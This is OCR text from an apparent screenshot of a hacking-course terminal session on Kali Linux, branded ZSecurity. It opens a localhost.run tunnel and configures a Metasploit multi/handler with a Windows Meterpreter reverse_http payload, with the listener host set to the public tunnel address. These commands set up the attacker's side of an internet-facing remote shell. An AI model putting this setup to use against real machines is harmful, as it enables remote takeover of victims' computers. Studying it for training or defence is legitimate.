 Applications Places Terminator Wed 12:03 1
root@kali: ~
root@kali: ~ 136x10
To explore using localhost.run visit the documentation site:
https://localhost.run/docs/
ZSECURITY
===============================================================================
** your connection id is 04ca6527-0881-4e6e-b265-393d9ba6e99d, please mention it if you send me a message about an issue. **
77ec4ea902c45d.localhost.run tunneled with tls termination, https://77ec4ea902c45d.localhost.run
root@kali: ~ 136x10
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set LPORT 80
LPORT => 80
msf5 exploit(multi/handler) > set LHOST 77ec4ea902c45d.localhost.run
LHOST => 77ec4ea902c45d.localhost.run
msf5 exploit(multi/handler) > set ReverseListenerBindAddress localhost
root@kali: ~ 136x11
root@kali:~#